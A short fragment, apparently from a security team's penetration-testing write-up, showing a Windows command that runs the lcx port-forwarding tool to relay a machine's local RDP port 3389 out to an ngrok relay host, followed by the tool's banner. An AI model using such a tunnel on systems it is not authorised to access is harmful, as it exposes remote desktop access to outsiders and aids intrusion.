 lcx -slave server.ngrok.cc 33388 127.0.0.1 3389
C:\Users\test\Desktop>lcx -slave server.ngrok.cc 33388 127.0.0.1 3389
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to server.ngrok.cc:33388....
ChaMd5安全团队